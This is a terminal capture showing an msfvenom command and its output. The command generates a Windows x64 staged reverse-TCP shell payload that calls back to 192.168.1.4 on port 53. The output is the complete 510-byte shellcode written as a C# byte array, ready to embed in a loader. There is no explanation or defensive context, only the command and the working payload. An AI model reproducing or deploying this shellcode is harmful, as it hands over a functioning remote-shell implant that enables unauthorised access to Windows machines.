 root@John:~# msfvenom -p windows/x64/shell/reverse_tcp LHOST=192.168.1.4 LPORT=53 -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of csharp file: 2615 bytes
byte[] buf = new byte[510] {
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b,
0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,
0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,
0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,
0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,
0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x48,0x01,
0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,
0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x00,0x00,
0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x01,0x00,0x00,0x49,0x89,0xe5,
0x49,0xbc,0x02,0x00,0x00,0x35,0xc0,0xa8,0x01,0x04,0x41,0x54,0x49,0x89,0xe4,
0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,0x89,0xea,0x68,
0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,
0x41,0x5e,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,
0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0x0f,0xdf,0xe0,0xff,0xd5,
0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,
0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0x49,0xff,0xce,0x75,0xe5,
0xe8,0x93,0x00,0x00,0x00,0x48,0x83,0xec,0x10,0x48,0x89,0xe2,0x4d,0x31,0xc9,
0x6a,0x04,0x41,0x58,0x48,0x89,0xf9,0x41,0xba,0x02,0xd9,0xc8,0x5f,0xff,0xd5,
0x83,0xf8,0x00,0x7e,0x55,0x48,0x83,0xc4,0x20,0x5e,0x89,0xf6,0x6a,0x40,0x41,
0x59,0x68,0x00,0x10,0x00,0x00,0x41,0x58,0x48,0x89,0xf2,0x48,0x31,0xc9,0x41,
0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x89,0xc3,0x49,0x89,0xc7,0x4d,0x31,
0xc9,0x49,0x89,0xf0,0x48,0x89,0xda,0x48,0x89,0xf9,0x41,0xba,0x02,0xd9,0xc8,
0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x41,0x57,0x59,0x68,0x00,0x40,
0x00,0x00,0x41,0x58,0x6a,0x00,0x5a,0x41,0xba,0x0b,0x2f,0x0f,0x30,0xff,0xd5,
0x57,0x59,0x41,0xba,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x49,0xff,0xce,0xe9,0x3c,
0xff,0xff,0xff,0x48,0x01,0xc3,0x48,0x29,0xc6,0x48,0x85,0xf6,0x75,0xb4,0x41,
0xff,0xe7,0x58,0x6a,0x00,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56,0xff,0xd5 };
root@John:~#